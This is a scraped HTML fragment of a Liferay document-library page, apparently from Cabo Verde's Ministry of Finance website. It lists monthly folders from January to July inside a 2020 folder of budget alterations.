href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=723629">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=723629&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=723629&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="723629"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="723629"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 11 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769035539846"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="788692" data-title="Janeiro" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="788692" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/788692?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Janeiro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="885785" data-title="Fevereiro" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="885785" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/885785?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Fevereiro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="964901" data-title="Março" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="964901" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/964901?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Março
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="964963" data-title="Abril" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="964963" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/964963?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Abril
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1034254" data-title="Maio" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1034254" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1034254?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Maio
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1188074" data-title="Julho" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1188074" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
